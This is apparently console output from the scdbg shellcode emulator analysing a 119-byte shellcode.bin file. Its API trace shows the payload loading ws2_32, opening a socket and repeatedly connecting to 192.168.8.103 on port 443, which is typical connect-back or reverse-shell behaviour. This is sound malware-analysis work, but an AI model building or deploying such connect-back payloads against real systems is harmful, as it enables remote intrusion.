 C:\Users\REM\Desktop>scdbg /findsc /f shellcode.bin
Loaded 119 bytes from file shellcode.bin
Testing 281 offsets  |  Percent Complete: 99%  |  Completed in 640 ms
0) offset=0x0          steps=MAX    final_eip=7c801d7b   LoadLibraryA
1) offset=0x6          steps=MAX    final_eip=401050
2) offset=0x9          steps=MAX    final_eip=401055
3) offset=0xb          steps=MAX    final_eip=401057
Select index to execute:: (int/reg) int
0
Loaded 119 bytes from file shellcode.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
40109b  LoadLibraryA(ws2_32)
4010ab  WSAStartup(190)
4010c8  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d4  connect(h=42, host: 192.168.8.103 , port: 443 ) = 71ab4a07
4010d4  connect(h=42, host: 192.168.8.103 , port: 443 ) = 71ab4a07
4010d4  connect(h=42, host: 192.168.8.103 , port: 443 ) = 71ab4a07
4010d4  connect(h=42, host: 192.168.8.103 , port: 443 ) = 71ab4a07
4010d4  connect(h=42, host: 192.168.8.103 , port: 443 ) = 71ab4a07
Stepcount 2000001